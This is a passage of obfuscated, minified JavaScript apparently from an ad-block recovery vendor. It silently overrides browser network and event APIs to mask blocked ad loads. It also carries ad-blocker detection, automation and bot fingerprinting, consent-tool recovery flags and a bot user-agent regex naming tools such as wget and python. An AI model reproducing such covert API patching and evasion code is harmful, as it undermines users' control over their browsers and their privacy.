eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","_validateMapping","none|<image>","read-only|read-write|write-only","[alternate||[over|under]]|inter-character","getSlots","/ivt/detect","String","previousElementSibling","computed","[recovery] __tcfapi addEventListener","input","scaleX( [<number>|<percentage>] )","Percent sign is expected","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","CSSPrimitiveValue","is_blocking_ads","(prefers-color-scheme: light)","exports","v4ac1eiZr0","<number>|left|center|right|leftwards|rightwards","layer","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<box>|margin-box","naver","` node type definition","normal|[light|dark|<custom-ident>]+&&only?","selenium-evaluate","terms","electron","<declaration>","getElementsByTagName","loc","<'border-top-style'>","success","image","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ignoreInvalidMapping","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","recover_cmp_active","additionalAdsBait","last","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","auto|none|<dashed-ident>|<scroll()>|<view()>","urlParse","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","gpt_slot_rendered_time","fromCodePoint","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","keys","Equal sign is expected","none|discard-before||discard-after||discard-inner","event","pow( <calc-sum> , <calc-sum> )","Identifier is expected","[<length-percentage>|<number>|auto]{1,4}","calc(","closest-side|closest-corner|farthest-side|farthest-corner|sides","chrome","googletag","is_blocking_acceptable_ads","isDomainShardingEnabled","MatchOnce","cmVzZXJ2ZWQxSW5wdXQ=","[from-image||<resolution>]&&snap?","auto|stable&&both-edges?","<urange>#","Response","item doesn't belong to list","Missed `structure` field in `","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","destroySlots","asin( <calc-sum> )","normal|<feature-tag-value>#","height-equal-or-greater-than","appendChild","awesomium","khz","<frequency>|<percentage>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|thin|none","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","types","rcap","<outline-radius>","decodeId","cachedAt","statusText","reserved2","Number sign is not allowed","originalHostname",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"space-between|space-around|space-evenly|stretch","defineProperty","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Module","!boolean-group","Window_setTimeout","INTERSTITIAL","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","profile.shouldApplyGdpr","pubads","slot","left|right|none|inline-start|inline-end","Destroying blocked slots : ","length","revert-layer","as-extra","symplr","eWJmcQ==","readyState","\n  --------",'" is not in the set.',"then","\n--","[<geometry-box>|no-clip]#","eventStatus","SupportsDeclaration","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","dvb","background-color","none|<string>+","done","from|to|<percentage>|<timeline-range-name> <percentage>","content-box|border-box","MSG_ACK","getSlotId","/cou/iframe","onreadystatechange","none|<filter-function-list>","<'align-self'> <'justify-self'>?","is_tc_string_resolved","lastScrollY","w = window.parent;","writeln","querySelectorAll","prevUntil","area","postMessage","Percentage",".gamezop.com","port2","reversed( <counter-name> )","ACK_INVISIBLE","Mismatch","no purpose 1 consent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<media-not>|<media-and>|<media-in-parens>","Blocked prebid request for ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<counter-style>|<string>|none","type","ric","as-revalidator","name","marginwidth","<integer>","[proportional-nums|tabular-nums]","browserEngineKind","webkitMediaStream","` has no known descriptors","none|<track-list>|<auto-track-list>","isFailed","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adshield_apply","normal|auto|<position>","apsEnabled","a24xZWhvNmZqYnI0MHB4YzlpMnE=","blocked_filters","<'column-width'>||<'column-count'>","parseFromString","prod",".workers.dev","ADS_FRAME","[none|<custom-ident>]#","vmax","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","drop-shadow( <length>{2,3} <color>? )","thatgossip.com","recovery","toSetString","setInterval","Parse error: ","<transform-function>+","<'top'>","perspective( [<length [0,∞]>|none] )","9999","block","script","none|repeat( <length-percentage> )","www.whatcar.com","miter|round|bevel","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adsinteractive","none|<length-percentage> [<length-percentage> <length>?]?","none|auto","Match","minViewportWidth","parentNode","100%","none|auto|textfield|menulist-button|<compat-auto>","recovery_started","insertAdjacentElement","freestar","default|menu|tooltip|sheet|none","mimeTypes","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","onmozfullscreenchange","initial|inherit|unset|revert|revert-layer","translateX( <length-percentage> )","getBoundingClientRect","nodes","connection","__webdriver_evaluate","'.' <ident-token>","    ","/iu3","vendor","protocol","<angle>|<percentage>","` should not contain a prelude",'style="background-color: ',"Semicolon or block is expected","Multiplier","_file","parse","!self","applyRatio","navigator","lvh","Token","getAdUnitPath","webgl","Bad value for `","cefsharp","unshift","atrules","isFirefox","Unexpected combinator","FontFace","file","none|circle|disc|square","isBalanceEdge","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","EventTarget","__selenium_evaluate","PluginArray","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|<length-percentage>","1.9.1","<ident>|<function-token> <any-value> )","[auto|block|swap|fallback|optional]","<single-animation-fill-mode>#","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","]-token","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","token","<'left'>","Window_setInterval","insertList","Bad syntax","grayscale( <number-percentage> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","inventory_id","banner-ad","comma","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","geb","cookie","#as_domain","ZWhvcg==","nightmare","http://localhost","charCode","Unknown at-rule descriptor","__p_","Failed to load profile: ","sendBeacon","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","image-set( <image-set-option># )","textContent","opt/","modifier","left"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hasFocus","CDO-token","[contain|none|auto]{1,2}","Name is expected","Element","path( [<fill-rule> ,]? <string> )","fuse","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","selector","findAllFragments","<box>|border|text","<paint>","jump-start|jump-end|jump-none|jump-both|start|end","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Neither `enter` nor `leave` walker handler is set or both aren't a function","https://qa.ad-shield.io","memory","failed","isTcfRequired","_phantom","</p>","content-box|border-box|fill-box|stroke-box|view-box","auto|from-font|<length>|<percentage>","disableNativeAds","Plus sign","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Document","none|strict|content|[[size||inline-size]||layout||style||paint]","referrer","( [<mf-plain>|<mf-boolean>|<mf-range>] )","elapsed_time_ms","auto|normal|active|inactive|disabled","<url> <decibel>?|none","onmessage","<symbol>+","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","isVisibleDocument","consume","pluginsArray","geniee-prebid","clean","isVisible","none|<offset-path>||<coord-box>","/prebid.js","start|center|end|justify","mozInnerScreenX","always|auto|avoid","nextUntil","domAutomationController","[Profile Handler]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Blocked slot define: [",'Delim "',"last_bfa_at","1492178cxqbKe","fXFCPHpgUFpbWUg6MHNqdmFPcA==","__replaced","counter( <counter-name> , <counter-style>? )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","[( <scope-start> )]? [to ( <scope-end> )]?","functionBind","[native code]","<ident> ['.' <ident>]*","<media-query-list>","UnicodeRange","__lastWatirConfirm","border-box|content-box|margin-box|padding-box","appendList","responseURL","pub_300x250","output","__marker","[auto|<integer>]{1,3}","isValidPosition","skipWs","reinsert","RENDERER","isInAdIframe","none|all|<dashed-ident>#","XXX","__proto__","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|auto|[<string> <string>]+","block|inline|x|y","sourceContentFor","jizsl_","<single-transition>#","[<counter-name> <integer>?]+|none","normal|break-word|anywhere","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","evaluate",'":", ',"none|path( <string> )","bhg.com","consumeUntilLeftCurlyBracket","NmFreWhvcjgwbTM3c2xmdzF2eHA=","return","getRandomValues","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","protect","yahoo-mail-v1"," | value: ",".getAdserverTargeting","reference","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","forEachToken","callback","compareByOriginalPositionsNoSource","leaveAdInterestGroup","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","` should contain a prelude","w2g","   ","Failed to detect bot: botd timeout","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","getAttributeKeys","getWrapper","navigator.connection.rtt is undefined","none|[x|y|block|inline|both] [mandatory|proximity]?","min( <calc-sum># )","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","Class extends value ","bot","notificationPermissions signal unexpected behaviour","%%%INV_CODE%%%","<symbol>","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","logs","forEach","scroll( [<axis>||<scroller>]? )","skipValidation","autoRecovery","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","fetch","dvi","style","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","opts","nightmarejs",", height: ","width-greater-than","$1   ","Number","Group","scanWord","auto|inter-character|inter-word|none","window.process is","/npm-monitoring","` in `","[recoverTcfCMP] __tcfloaded_cache set. Value: ","unset","tokenize","invert( <number-percentage> )","Function.prototype.bind is undefined","pbjs","frameStatus:failed","'>'|'+'|'~'|['|' '|']","HTMLVideoElement","beforeHtml","dvmax","isOriginalCmpBlocked","heightEval","<media-query>#","safari","tokenStart","MSG_ACK_VISIBLE","7nvYykX","<percentage>?&&<image>","<bg-size>#","_set","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<blend-mode>|plus-lighter","decorator","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","mustIncludeStrings","content_area","isRemoved","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","Navigator","reduceRight","setImmediate","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Hex or identifier is expected","none|in-flow|all","Parentheses","only","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","addIframeVisibilityCheckHandler","getStorageUpdates","addMapping","outerHeight","_sourcesContents","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","navigator.connection is undefined","script:","normal|reset|<number>|<percentage>","__webdriver_script_fn","Failed to detect bot","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","getArg","margin: 0; padding: 0;","FeatureFunction","39858533tzkPct","_generateSourcesContent","false|true","<forgiving-selector-list>","pageview_id"," is blocked.","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","dimension-token","child","symbol","duration","JlhEX1FPaE1ybHRwUjFjNHpHClk=","horizontal|vertical|inline-axis|block-axis|inherit","visible|hidden","createElement","getTime","<composite-style>#","none|element|text","base","idFilter","AttributeSelector","resource","Hash","<keyframe-block>+","Apple","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","exportSnapshot","[<'view-timeline-name'> <'view-timeline-axis'>?]#","auto|<position>","hue-rotate( <angle> )","updateAdInterestGroups","<'text-wrap-mode'>||<'text-wrap-style'>","script_version","prompt","element-selector","navigator.permissions.query is not a function","__driver_unwrapped","scale3d( [<number>|<percentage>]#{3} )","Element_setAttribute","[-token","visible","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","navigator.permissions is undefined","Declaration","limit_memory_filter","auto|touch","denied","ignore|stretch-to-fit","ybar","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","as_country","a3luYg==","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","var(","position","webkit","separate|collapse|auto","compact","[diagonal-fractions|stacked-fractions]","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","detect","_mappings","/health-check","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","<media-condition>|[not|only]? <media-type> [and 